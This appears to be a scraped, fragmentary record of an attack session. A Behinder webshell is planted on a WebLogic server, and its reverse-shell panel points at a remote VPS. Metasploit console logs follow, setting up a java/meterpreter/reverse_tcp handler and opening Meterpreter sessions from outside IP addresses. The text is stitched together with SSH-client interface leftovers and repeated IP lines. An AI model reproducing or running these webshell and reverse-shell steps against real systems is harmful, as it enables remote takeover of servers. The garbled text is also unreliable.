 http://192.168.239.130:7001/bea_wls_internal/test11.jsp
URL: http://192.168.239.130:7001/bea_wls_internal/test11.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 106.52.94.23 端口: 2333
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
反弹失败:Connection timed out: connect
Hosts
SFTP
Port Forwarding
Snippets
106.52.94.23
106.52.94.23
History
106.52.94.23
106.52.94.23
106.52.94.23
106.52.94.23
106.52.94.23
106.52.94.23
106.52.94.23
106.52.94.23
106.52.94.23
106.52.94.23
Show more...
msf6 exploit(multi/handler) > set payload  java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set lport 2333
lport => 2333
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:2333
[*] Sending stage (57971 bytes) to 218.17.207.58
[*] Meterpreter session 1 opened (10.0.8.15:2333 -> 218.17.207.58:1567) at 2024-03-22 18:
0800
meterpreter >